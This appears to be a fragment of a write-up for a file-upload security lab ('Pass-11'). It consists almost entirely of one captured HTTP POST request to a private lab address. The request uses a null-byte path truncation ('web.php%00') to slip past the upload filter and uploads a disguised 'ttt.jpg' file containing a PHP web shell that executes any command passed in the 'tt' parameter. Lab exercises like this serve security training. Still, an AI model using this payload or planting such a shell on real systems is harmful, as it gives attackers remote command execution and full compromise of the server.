 POST /Pass-11/index.php?save_path=../upload/web.php%00 HTTP/1.1
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------223552476723655
Content-Length: 327
Origin: http://192.168.1.105
Connection: close
Referer: http://192.168.1.105/Pass-11/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------223552476723655
Content-Disposition: form-data; name="upload_file"; filename="ttt.jpg"
Content-Type: image/jpeg
<?php system($_GET["tt"]);?>
-----------------------------223552476723655
Content-Disposition: form-data; name="submit"
□□□
-----------------------------223552476723655--